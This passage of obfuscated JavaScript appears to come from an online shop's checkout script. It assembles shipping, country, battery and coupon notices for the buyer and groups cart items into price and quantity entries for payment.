8)+_0x4b236a(0x1631)+_0x4b236a(0x196a)+_0x4b236a(0xc7e)+_0x4b236a(0x1872)+_0x4b236a(0x17d3)+_0x4b236a(0x140e)+_0x4b236a(0x1c7f)+_0x4b236a(0x147d)+_0x4b236a(0xca4),'nLotp':function(_0x3b075b,_0x34a967){return _0x3b075b<_0x34a967;},'FZuaP':function(_0x3f38c3,_0x3c8947){return _0x3f38c3<_0x3c8947;},'wjoSp':function(_0x46ba12,_0x4610ab){return _0x46ba12==_0x4610ab;},'FlMVB':_0x4b236a(0x1973)+_0x4b236a(0x189e)+_0x4b236a(0x1316),'GLaPK':_0x4b236a(0x775)+_0x4b236a(0x338)+_0x4b236a(0xa5d),'blRKM':function(_0x10e25d,_0x1d3440){return _0x10e25d==_0x1d3440;},'BVURi':_0x4b236a(0xe3a),'tHskq':function(_0x596890,_0x2f8c4a){return _0x596890+_0x2f8c4a;},'IiqQt':_0x4b236a(0x10ab),'dbtnc':function(_0x98b010,_0x429cdd){return _0x98b010+_0x429cdd;},'jTvGb':_0x4b236a(0x1531),'UmbLX':function(_0x397a2a,_0x467039){return _0x397a2a(_0x467039);},'bPUlP':function(_0x505f74,_0xb61731){return _0x505f74<_0xb61731;},'WtfIr':function(_0x1ae233,_0x1f774e){return _0x1ae233+_0x1f774e;},'HZsjC':_0x4b236a(0x15f3),'DDDbk':_0x4b236a(0x1b91)+_0x4b236a(0x365)+_0x4b236a(0x926)+_0x4b236a(0xc1f)+_0x4b236a(0x1258)+_0x4b236a(0xd56)+_0x4b236a(0xf0a),'ORvCe':_0x4b236a(0xe48)+_0x4b236a(0x16e7)+'1\x20','onWdj':_0x4b236a(0xb50)+_0x4b236a(0x1239)+_0x4b236a(0x462)+_0x4b236a(0x1858)+_0x4b236a(0xfc9)+_0x4b236a(0x168e)+_0x4b236a(0x314),'kFDZn':function(_0x370205,_0x35cfc1){return _0x370205(_0x35cfc1);},'QHHdX':function(_0x278143,_0x594176){return _0x278143+_0x594176;},'OxNRg':function(_0x5b7674,_0x3c8353){return _0x5b7674+_0x3c8353;},'HJfBP':function(_0x3d7dcd,_0x36f7f2){return _0x3d7dcd+_0x36f7f2;},'WtJgS':_0x4b236a(0xe48)+_0x4b236a(0x27a)+'y\x20','owYNo':function(_0x480576,_0x4319dc){return _0x480576==_0x4319dc;},'aiIXQ':_0x4b236a(0x307),'OBqaO':_0x4b236a(0xd96)+'t','ZvEgf':function(_0x1b6dc3,_0x1c5574){return _0x1b6dc3(_0x1c5574);},'wfuyy':function(_0x4831df,_0x481f4d){return _0x4831df+_0x481f4d;},'KIVbF':_0x4b236a(0xe48)+_0x4b236a(0x823),'igRJt':_0x4b236a(0xfd8)+_0x4b236a(0x4c8)+_0x4b236a(0x2ce)+_0x4b236a(0x1ac2)+_0x4b236a(0x1c23)+_0x4b236a(0x163f)+_0x4b236a(0x12e5)+_0x4b236a(0x15f1),'yXVQP':_0x4b236a(0x14a8),'FvtLv':_0x4b236a(0x1d48),'WYXZd':_0x4b236a(0x1a6c)+_0x4b236a(0x1371)+'ty','axYgE':_0x4b236a(0x1015),'RQnxi':_0x4b236a(0x1d7a)+_0x4b236a(0x104e),'kmOcG':_0x4b236a(0xc64),'VudJQ':_0x4b236a(0x6cb),'TRYNv':function(_0x44f3b7,_0x3f1b64){return _0x44f3b7==_0x3f1b64;},'wCfeo':_0x4b236a(0x1ccd),'QeIft':_0x4b236a(0x638),'dQiJH':function(_0x572d19,_0x3af1bc){return _0x572d19+_0x3af1bc;},'FdeHE':function(_0x3abf25,_0x165926){return _0x3abf25>_0x165926;},'coDcA':function(_0x1a8745,_0x8b5688){return _0x1a8745==_0x8b5688;},'LHRdJ':function(_0x3c065b,_0x26dbe6){return _0x3c065b==_0x26dbe6;},'dYlIU':function(_0x459c43,_0x43f837){return _0x459c43>_0x43f837;},'hfEPH':function(_0x37b9c7,_0x47330e){return _0x37b9c7==_0x47330e;},'UHeXC':_0x4b236a(0x1305)+_0x4b236a(0x85d)+_0x4b236a(0x10b6)+_0x4b236a(0x1612)+_0x4b236a(0x272),'rACJu':function(_0x551feb,_0x55954f){return _0x551feb==_0x55954f;},'tOUEM':function(_0xc8ab8e,_0x125f05){return _0xc8ab8e-_0x125f05;},'XSZFi':function(_0xc8ae28,_0x160468){return _0xc8ae28<_0x160468;},'PzMid':function(_0x1abfc7,_0xebb0a8){return _0x1abfc7==_0xebb0a8;},'pnyZT':_0x4b236a(0xdb6)+_0x4b236a(0xb29),'UOcgP':function(_0x3ecd29,_0x237723){return _0x3ecd29(_0x237723);},'JWXmu':_0x4b236a(0xe48)+_0x4b236a(0xcb1)+_0x4b236a(0x26e)+_0x4b236a(0x7c3)+_0x4b236a(0x1359)+_0x4b236a(0x2f6)+_0x4b236a(0x1541)+_0x4b236a(0x197e)+_0x4b236a(0x1355)+_0x4b236a(0x162e)+_0x4b236a(0x16c0)+_0x4b236a(0x1589)+_0x4b236a(0x2e4)+_0x4b236a(0x6cd),'rMLXA':function(_0x50e57a,_0x24ec9d){return _0x50e57a==_0x24ec9d;},'AbIQy':function(_0x5882d4,_0x5ebdd3){return _0x5882d4==_0x5ebdd3;},'LkfyN':function(_0x275944,_0x5255ff){return _0x275944==_0x5255ff;},'fIpmv':_0x4b236a(0x1159)+_0x4b236a(0x614)+_0x4b236a(0x539)+_0x4b236a(0x9c3)+_0x4b236a(0x894)+_0x4b236a(0x1a20),'osJWG':_0x4b236a(0xecd)+'e','QLMrh':_0x4b236a(0xb7f),'dLqXD':function(_0x308f27){return _0x308f27();},'xaBen':_0x4b236a(0x827),'knCob':_0x4b236a(0xdd6),'pvchj':_0x4b236a(0x1a8a)+'et','JAhNX':_0x4b236a(0x9e2),'IyhzW':_0x4b236a(0x131f)+'an','eUiqa':_0x4b236a(0x15b9),'kEvGW':_0x4b236a(0x1718),'pKtjL':_0x4b236a(0x2b0),'UtwRJ':_0x4b236a(0x1d4),'ffgOL':_0x4b236a(0x1220)+_0x4b236a(0x12e8)+_0x4b236a(0x1532)+_0x4b236a(0xb77)+_0x4b236a(0x1c59)+_0x4b236a(0x16d3)+_0x4b236a(0xe44)+_0x4b236a(0x1c2e)+_0x4b236a(0x1c1a)+_0x4b236a(0x1240)+_0x4b236a(0x228)+_0x4b236a(0xfb9),'CYLDV':_0x4b236a(0x16c7),'Odaej':_0x4b236a(0xc74),'WbTiZ':_0x4b236a(0x17ad),'JBKye':_0x4b236a(0x10cd)+_0x4b236a(0x181f)+_0x4b236a(0x10ae)+_0x4b236a(0xfe3)+_0x4b236a(0x76b)+_0x4b236a(0x1613)+_0x4b236a(0x1025)+_0x4b236a(0x13eb)+_0x4b236a(0x9b1)+_0x4b236a(0xf1d),'KGOxU':_0x4b236a(0xfcf),'YAgts':_0x4b236a(0x564)+_0x4b236a(0x3b8),'XMfLV':function(_0x5a6079,_0x508e0a){return _0x5a6079<_0x508e0a;},'iQyFU':function(_0x296111,_0x51a51e){return _0x296111(_0x51a51e);},'tRkyC':_0x4b236a(0xa18)+_0x4b236a(0xe71)+_0x4b236a(0x854)+_0x4b236a(0x1019)+_0x4b236a(0x1781)+_0x4b236a(0xc7d)+_0x4b236a(0x135f)+_0x4b236a(0xc66)+_0x4b236a(0x1aa7)+_0x4b236a(0x9c2)+_0x4b236a(0xd7f)+_0x4b236a(0xfed),'YjzZQ':function(_0x578a44,_0x40082a){return _0x578a44(_0x40082a);},'QpcHm':_0x4b236a(0xa02)+_0x4b236a(0x1595)+_0x4b236a(0x14bd)+_0x4b236a(0xac8)+_0x4b236a(0x9bd)+_0x4b236a(0x1773)+_0x4b236a(0x203)+_0x4b236a(0x343)+_0x4b236a(0x1cf4)+_0x4b236a(0xb90)+_0x4b236a(0x278),'vrGgi':function(_0x3f3c5f,_0x583755){return _0x3f3c5f<_0x583755;},'jVCGP':_0x4b236a(0xbc3),'dmOjW':function(_0x4c8adf,_0x463dcf){return _0x4c8adf<_0x463dcf;},'JfKMi':_0x4b236a(0x1127)+_0x4b236a(0xfec)+_0x4b236a(0x1624)+_0x4b236a(0x1332),'bCuRw':function(_0x136352,_0x213cc5){return _0x136352==_0x213cc5;},'VCmnB':_0x4b236a(0x1ca7)+_0x4b236a(0x1a6a),'UPxNT':function(_0x165677,_0x3ef7ab){return _0x165677!=_0x3ef7ab;},'PxJmD':_0x4b236a(0x132a),'IzePa':_0x4b236a(0x1c12),'CcJNP':_0x4b236a(0xb3a)+_0x4b236a(0x16ea)+_0x4b236a(0x11d1),'cbdEv':_0x4b236a(0x5c4)+'r','eoHdx':function(_0x4ca77c,_0x2ad59c){return _0x4ca77c<_0x2ad59c;},'hlLNA':_0x4b236a(0x9d1)+_0x4b236a(0x4ee),'BpXMa':_0x4b236a(0x14ef),'SOoTC':_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36)+_0x4b236a(0xdec)+_0x4b236a(0x7b0)+_0x4b236a(0x165f)+_0x4b236a(0xcf6)+_0x4b236a(0xc36),'DoZSg':_0x4b236a(0x14d7)+'e','ynMjB':_0x4b236a(0x734),'ahzeV':_0x4b236a(0x1a1e),'OxqnI':_0x4b236a(0x16af),'ZbbTP':_0x4b236a(0x1ce0),'NZMLF':_0x4b236a(0x14e1),'sRPUk':_0x4b236a(0x1b37),'DxLrN':_0x4b236a(0x8e3),'ntLNh':_0x4b236a(0xd23)+_0x4b236a(0x106f)+_0x4b236a(0x47c),'EmvyX':_0x4b236a(0x455)+_0x4b236a(0x1835)+_0x4b236a(0x765)+_0x4b236a(0x1a1d)+_0x4b236a(0x90c)+_0x4b236a(0x1c7e)+_0x4b236a(0x19b7)+_0x4b236a(0xd44)+_0x4b236a(0x1b43)+_0x4b236a(0x18b2)+_0x4b236a(0x25e)+_0x4b236a(0x127a)+_0x4b236a(0x1c75)+_0x4b236a(0x1403)+_0x4b236a(0x260)+_0x4b236a(0xecc),'mSdDC':_0x4b236a(0x1d25)+_0x4b236a(0x132f),'fANsc':function(_0x3f5ff5,_0x39dae7){return _0x3f5ff5==_0x39dae7;},'FNQdz':function(_0x343ff2,_0x33d3aa){return _0x343ff2(_0x33d3aa);}};let _0x11620b=[],_0x1a4a97='',_0x348c7c=![];coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x1a4a97=_0x1c7d8f[_0x4b236a(0x1783)]));let _0x369842=_0x1c7d8f[_0x4b236a(0x5d1)],_0x516b10=!![];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x1c70*0x1+0x1983*-0x1+0x3b07)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x1605)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x1c7d8f[_0x4b236a(0x716)](windowWidth,0x34d+0x4f4+-0x5e9*0x1)&&(_0x369842=_0x1c7d8f[_0x4b236a(0x779)],pad=_0x1c7d8f[_0x4b236a(0x1d8)]);_0x26d754=![],paypal=![];let _0xb4a3d4=![],_0x274e69=![],_0x4d6c07=![],_0x3b8b16=![];for(let _0x4f5777=0x116*-0x23+-0x244b+0x4a4d;_0x1c7d8f[_0x4b236a(0x976)](_0x4f5777,items[_0x4b236a(0x1bda)]);_0x4f5777++){let _0x79372f=items[_0x4f5777];(_0x79372f[-0x13d6+-0x8*0xe5+-0xa*-0x2b3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1a29)])||_0x79372f[-0x4*-0x713+-0xe71*-0x1+-0x2abd][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xc*-0x2ba+-0xc17*0x2+-0x88a*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[-0x1*0x1476+0x2541+-0x10cb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0xd3+0x1654+0x1*-0x1727][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x17ca)])||_0x79372f[0xa*0x91+-0xd*0x265+0x1977][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe6d)])||_0x79372f[0x1*0x169d+-0x1cd*0xb+-0x2ce][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xcfd)])||_0x79372f[0xa7*0x33+0x1*-0x1362+0x9*-0x18b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xf36)])||_0x79372f[0x6ec*0x4+0xd1f*-0x1+-0xe91][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xe3c)])||_0x79372f[-0x228d+0xce4*-0x2+-0x5*-0xc11][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3c2)])||_0x79372f[-0x1d4a+0x1de5+0x5*-0x1f][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15b3)])||_0x79372f[-0x828+0x6e0+0x148*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x122b)])||_0x79372f[-0x1880+0x1*0x1baa+-0x32a][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x38c)])||_0x79372f[-0x3*0xc5f+-0x1340+0x385d][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b8c)])||_0x79372f[0xff6+0x18f*-0x15+0x10c5][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x10b9)])||_0x79372f[0x1*0x16ad+-0x18*0x105+0x11*0x1b][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x7ba)])||_0x79372f[-0x1893+-0x111a+0x29ad][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x15df)])||_0x79372f[0x4*-0xfb+-0x7*-0x142+-0x4e2][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x2af)])||_0x79372f[-0x20ac+0xf*-0x239+0x4203][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1619)])||_0x79372f[0x1*0xc65+0x4*0x21b+-0x1*0x14d1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x847)])||_0x79372f[0x662+0x5f4*-0x4+0x116e][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xedb)])||_0x79372f[0x247d*-0x1+-0x2253*0x1+0x46d0][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1814)])||_0x79372f[-0x13c8+-0x29*-0x1c+-0x164*-0xb][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1551)])||_0x79372f[-0xbb*0xb+0x1cb8+-0x14af][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x84f)])||_0x79372f[-0x4fb+-0x5fe+0x1*0xaf9][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x3e0)]))&&(_0x348c7c=!![],_0x79372f[0x15b*0x15+0x1*0x259f+-0x4216][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbbb)])&&(_0x4d6c07=!![])),(_0x79372f[0x3fa*-0x7+0x613+-0x1*-0x15c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)])||_0x79372f[0x1*0xbd3+-0x2236+0x1663][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1055)])||_0x79372f[0x2ff*0x7+-0x1236+-0x2c3][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xd6a)])||_0x79372f[-0xab+-0x1b3b*-0x1+0x4*-0x6a4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1716)])||_0x79372f[0x3*0x3b+-0x3*0x65b+0x1260][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x150e)])||_0x79372f[-0x314*0x9+0x73b*-0x3+0x34b*0xf][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1adb)]))&&(hascustom=!![]),(_0x79372f[0x11f+-0x18a*0x5+0x693][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1174)])||_0x79372f[0x2*-0x1227+-0x12b5*0x1+0x3703*0x1][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x124c)]))&&(_0xb4a3d4=!![]),_0x79372f[0x33f*0x8+0xc74+-0x99b*0x4][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x111e)])&&(_0x274e69=!![]),_0x79372f[0xc56+-0x8*0x481+-0x151*-0x12][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1421)])&&(_0x3b8b16=!![]);}_0x1c7d8f[_0x4b236a(0x8fc)](_0x3b8b16,!_0x4d6c07)&&(_0x1c7d8f[_0x4b236a(0x1678)](alert,_0x1c7d8f[_0x4b236a(0x1492)]),_0x3e1580=![]);if(_0x1c7d8f[_0x4b236a(0xec2)](shptime,0x1f8c+-0x7*-0x55d+-0x4514)){if(_0x1c7d8f[_0x4b236a(0x1327)](shptime,0xdbd*0x1+-0x594+-0x821))_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1b70)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]));else{let _0x2a2e04='';onlyprepay&&(_0x2a2e04=_0x1c7d8f[_0x4b236a(0x1665)]);let _0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)];_0x1c7d8f[_0x4b236a(0x9ab)](_0x348c7c,hascustom)||hasmask?(_0x58b37e=_0x1c7d8f[_0x4b236a(0xab0)],_0x1c7d8f[_0x4b236a(0x57c)](items[_0x4b236a(0x1bda)],0x26b*-0x1+-0x8a2+0xb0e)?(_0x348c7c?_0x58b37e+=_0x1c7d8f[_0x4b236a(0x172d)]:_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1538)]):_0x58b37e+=_0x1c7d8f[_0x4b236a(0xb34)],_0x58b37e+=_0x1c7d8f[_0x4b236a(0x7b8)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1214)](_0x1c7d8f[_0x4b236a(0x120f)],_0x2a2e04),_0x1c7d8f[_0x4b236a(0x1571)]),shptime),_0x1c7d8f[_0x4b236a(0x1443)]),_0x348c7c&&_0x1c7d8f[_0x4b236a(0x1c70)](shptime,0x1*-0x463+-0xbef+-0x20c*-0x8)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x6e7)],_0x1c7d8f[_0x4b236a(0x34a)](windowWidth,-0x10c0+0x2*0x10ae+0x2c*-0x53)&&(_0x58b37e+=_0x1c7d8f[_0x4b236a(0x1c3)]),_0x58b37e+=_0x1c7d8f[_0x4b236a(0x666)])):_0x58b37e=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1d18)](_0x1c7d8f[_0x4b236a(0xff1)],shptime),_0x1c7d8f[_0x4b236a(0xe98)]),_0x11620b[_0x4b236a(0xbda)](_0x58b37e);}}_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x1817+-0x2497+-0x42d*-0x3)&&!hasinstock&&(_0x11620b=[]);_0x1c7d8f[_0x4b236a(0x3b1)](shptime,0x3*0x64d+0x2078+-0x3358)&&hasinstock&&(_0x11620b=[],_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x1c7d8f[_0x4b236a(0xeb8)](_0x1c7d8f[_0x4b236a(0x1141)],shptime),_0x1c7d8f[_0x4b236a(0x1877)])));_0xb4a3d4&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x174a)]);_0x274e69&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x32b)]);(hascustom||_0x1c7d8f[_0x4b236a(0x189c)](subtotal,-0x2699+-0x16*-0x11b+0x1*0xf73))&&(_0x1c7d8f[_0x4b236a(0x8fc)](!_0xb4a3d4,!_0x274e69)&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x107b)]));if(_0x1c7d8f[_0x4b236a(0x190d)](country,'US')){let _0x92658c=_0x1c7d8f[_0x4b236a(0xe57)];_0x11620b[_0x4b236a(0xbda)](_0x92658c);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'SA')){let _0x304763=_0x1c7d8f[_0x4b236a(0x83b)];_0x11620b[_0x4b236a(0xbda)](_0x304763);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'RU')){let _0x225989=_0x1c7d8f[_0x4b236a(0x160)];_0x11620b[_0x4b236a(0xbda)](_0x225989);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'TH')){let _0x448aa4=_0x1c7d8f[_0x4b236a(0x1f8)];_0x11620b[_0x4b236a(0xbda)](_0x448aa4);}if(_0x1c7d8f[_0x4b236a(0x3b1)](country,'JP')){let _0x47f917=_0x1c7d8f[_0x4b236a(0x14b7)];_0x11620b[_0x4b236a(0xbda)](_0x47f917);}if(_0x1c7d8f[_0x4b236a(0x169e)](country,'KR')){let _0x37226e=_0x1c7d8f[_0x4b236a(0x9f0)];_0x11620b[_0x4b236a(0xbda)](_0x37226e);}if(_0x1c7d8f[_0x4b236a(0xcff)](country,'DE')){let _0x42815f=_0x1c7d8f[_0x4b236a(0x311)];_0x11620b[_0x4b236a(0xbda)](_0x42815f);}if(_0x1c7d8f[_0x4b236a(0x1908)](country,'CH')){let _0x4a0d9e=_0x1c7d8f[_0x4b236a(0x19a6)];_0x11620b[_0x4b236a(0xbda)](_0x4a0d9e);}if(_0x1c7d8f[_0x4b236a(0x474)](['FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x4b236a(0x187c)](country),-(0x1b01+-0x2c8*-0x2+-0x2090))){let _0x4c821c=_0x1c7d8f[_0x4b236a(0x1957)];_0x11620b[_0x4b236a(0xbda)](_0x4c821c);}if(_0x1c7d8f[_0x4b236a(0x18a1)](country,'GB')){let _0x4fff6e=_0x1c7d8f[_0x4b236a(0xe9c)];_0x11620b[_0x4b236a(0xbda)](_0x4fff6e);}if(_0x1c7d8f[_0x4b236a(0x1b29)](country,'BR')){let _0xad79a2=_0x1c7d8f[_0x4b236a(0x387)];_0x11620b[_0x4b236a(0xbda)](_0xad79a2);}_0x1c7d8f[_0x4b236a(0x388)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])||_0x1c7d8f[_0x4b236a(0xcd4)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])?batteryreminder?_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0x1c39)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x1101)])):batteryreminder=![]:batteryreminder=![];_0x1c7d8f[_0x4b236a(0x3b2)](_0x4495e0,_0x1c7d8f[_0x4b236a(0x15e)])&&_0x11620b[_0x4b236a(0xbda)](_0x1c7d8f[_0x4b236a(0xbb8)]);if(fxconvert){let _0x543990=_0x1c7d8f[_0x4b236a(0xcac)];_0x11620b[_0x4b236a(0xbda)](_0x543990);}_0x1c7d8f[_0x4b236a(0x12cc)](windowWidth,-0x22*0x1d+-0x9af+0xfe1)?_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1393)]:_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xefc)];for(let _0x4695b2=0xb6+0x8*-0x3be+0x4df*0x6;_0x1c7d8f[_0x4b236a(0xe77)](_0x4695b2,_0x11620b[_0x4b236a(0x1bda)]);_0x4695b2++){_0x1c7d8f[_0x4b236a(0x474)](_0x11620b[_0x4b236a(0x1bda)],-0x531*-0x1+0x1bc0+-0x20f0)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xe62)](_0x1c7d8f[_0x4b236a(0x7b3)](_0x4695b2,0x1*-0x9ef+-0x15*-0xa0+-0x330),'.\x20')),_0x1a4a97+=_0x11620b[_0x4695b2],_0x1c7d8f[_0x4b236a(0x1139)](_0x4695b2,_0x1c7d8f[_0x4b236a(0x17b6)](_0x11620b[_0x4b236a(0x1bda)],0x1*0x199a+-0x3*-0x973+-0x35f2))&&_0x1c7d8f[_0x4b236a(0x12cc)](_0x11620b[_0x4b236a(0x1bda)],0x639+0x19f7+-0x499*0x7)&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xa24)]);}_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1d8a)];let _0xb4a4bd=_0x1c7d8f[_0x4b236a(0x713)];_0x1c7d8f[_0x4b236a(0xe77)](windowWidth,-0x21cf+-0x151+0x2578)&&(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],0xac4+0x24*-0xd6+0x1356)&&_0x348c7c&&(_0xb4a4bd=''));_0x1a4a97+=_0xb4a4bd,_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x1c2d)],_0x1a4a97+=_0x1c7d8f[_0x4b236a(0xb70)];if(_0x1c7d8f[_0x4b236a(0x1be0)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])){let _0x49f603=document[_0x4b236a(0x551)+_0x4b236a(0xe6c)](_0x1c7d8f[_0x4b236a(0xbc2)]);_0x49f603[_0x4b236a(0x7fb)]=_0x1c7d8f[_0x4b236a(0x1916)],_0x49f603[_0x4b236a(0xac7)]=_0x1c7d8f[_0x4b236a(0xd55)],document[_0x4b236a(0x181a)+_0x4b236a(0x6d5)](_0x1c7d8f[_0x4b236a(0x18a6)])[-0x5c6+-0x1*-0x2141+-0x5*0x57f][_0x4b236a(0x310)+'d'](_0x49f603);let _0x56c461='';_0x1c7d8f[_0x4b236a(0x1a5b)](_0x11620b[_0x4b236a(0x1bda)],-0x15*-0x199+-0x1731+0x52e*-0x2)?_0x56c461+=_0x1c7d8f[_0x4b236a(0x19b)]:_0x56c461+=_0x1c7d8f[_0x4b236a(0x1388)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x16a5)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c26)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xa90)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xec3)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1502)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1c28)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xd1a)],_0x56c461+=_0x1c7d8f[_0x4b236a(0x1351)],_0x56c461+=_0x1c7d8f[_0x4b236a(0xf61)],_0x1a4a97+=_0x56c461,_0x26d754=!![];}paypal&&(_0x1a4a97+=_0x1c7d8f[_0x4b236a(0x18c4)],_0x516b10=![]);itemsarr=[];let _0x196c22=[],_0x48dfdc=[],_0x42a31f=[],_0x267fe0=!![];for(let _0x403051=-0x33d*-0x2+-0x2581+0x1*0x1f07;_0x1c7d8f[_0x4b236a(0x34a)](_0x403051,_0x5f1f0d[_0x4b236a(0x1bda)]);_0x403051++){_0x42a31f[_0x4b236a(0xbda)](_0x5f1f0d[_0x403051][-0x1*0x1adc+0x93a*-0x3+-0x1*-0x368b]);}let _0xe1f38b=_0x42a31f[_0x4b236a(0x149e)](0x14d1+-0x10*-0x1cb+-0x3181),_0x3e1580=!![];push=!![];for(let _0x33a890=-0x19fe+-0x144f+0x2e4d;_0x1c7d8f[_0x4b236a(0x1972)](_0x33a890,_0x42a31f[_0x4b236a(0x1bda)]);_0x33a890++){let _0x2954e4=-0x1246*0x2+-0x1b0f*-0x1+-0x7*-0x15b;for(let _0x3b12dd=0x8e2+0x1f4b+-0x282d;_0x1c7d8f[_0x4b236a(0x1416)](_0x3b12dd,_0xe1f38b[_0x4b236a(0x1bda)]);_0x3b12dd++){_0x1c7d8f[_0x4b236a(0xcd4)](_0x42a31f[_0x33a890],_0xe1f38b[_0x3b12dd])&&(_0x2954e4++,delete _0xe1f38b[_0x3b12dd]);}if(_0x1c7d8f[_0x4b236a(0x18e4)](_0x2954e4,-0x25d4+0x7dd+-0x9fd*-0x3)){let _0xfc24b8=_0x5f1f0d[_0x33a890][0x7f1+0x1a1c+-0x220d];_0x1c7d8f[_0x4b236a(0xcff)](_0x4495e0,_0x1c7d8f[_0x4b236a(0xa07)])&&batteryreminder&&_0x1c7d8f[_0x4b236a(0x267)](_0x42a31f[_0x33a890],_0x1c7d8f[_0x4b236a(0x1992)])&&(_0x42a31f[_0x33a890]=_0x1c7d8f[_0x4b236a(0x103b)]);let _0x22727d={'price':_0x42a31f[_0x33a890],'quantity':_0x2954e4};itemsarr[_0x4b236a(0xbda)](_0x22727d);let _0x5d98bc={'name':_0xfc24b8,'quantity':_0x2954e4};_0x196c22[_0x4b236a(0xbda)](_0x5d98bc);let _0x3cbe55=_0x5f1f0d[_0x33a890][-0x891+-0x28*-0x25+-0x2cb*-0x1];_0x1c7d8f[_0x4b236a(0xa78)](typeof _0x3cbe55,_0x1c7d8f[_0x4b236a(0x1d3)])&&(_0x3cbe55=_0x1c7d8f[_0x4b236a(0x16bd)](_0x3cbe55,_0x1c7d8f[_0x4b236a(0x1021)]));let _0x32cc88={'value':_0x3cbe55[_0x4b236a(0x74d)](',','.'),'currency_code':_0x1c7d8f[_0x4b236a(0x1385)]},_0x177343=_0x42a31f[_0x33a890][_0x4b236a(0x83e)+'e']();_0x177343=_0x177343[_0x4b236a(0x14c7)](_0x1c7d8f[_0x4b236a(0x1d00)](_0x177343[_0x4b236a(0x187c)]('_'),-0x1273*0x2+-0xba7*0x2+0x3c35));_0xfc24b8[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x16e1)])&&(_0x177343+=_0x1c7d8f[_0x4b236a(0x1c39)]('-',boxtype));let 